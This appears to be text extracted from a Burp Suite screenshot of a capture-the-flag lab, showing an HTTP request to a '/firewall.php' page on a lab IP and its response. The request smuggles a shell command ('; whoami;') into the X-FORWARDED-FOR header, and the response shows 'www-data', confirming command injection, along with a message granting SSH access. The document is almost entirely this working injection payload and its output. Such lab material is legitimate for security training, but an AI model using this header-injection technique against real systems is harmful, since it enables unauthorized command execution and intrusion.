 Request
Pretty Raw Hex
\n
1 GET /firewall.php HTTP/1.1
2 Host: 10.129.126.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.126.21/challenge.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=uipv5ccr9a9m7jkeif6tn0oviu
10 Upgrade-Insecure-Requests: 1
11 X-FORWARDED-FOR: ; whoami;
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Nov 2024 23:55:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 708
10
11 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet"
id="bootstrap-css">
12 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
13 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17 <h1 class="text-center m-5">
Join the UHC - November Qualifiers
</h1>
18
19 </div>
20 <section class="bg-dark text-center p-5 mt-4">
21 <div class="container p-5">
22 www-data
23 <h1 class="text-white">
Welcome Back!
</h1>
24 <h3 class="text-white">
Your IP Address has now been granted SSH Access.
</h3>
25 </div>
26 </section>
27 </div>
28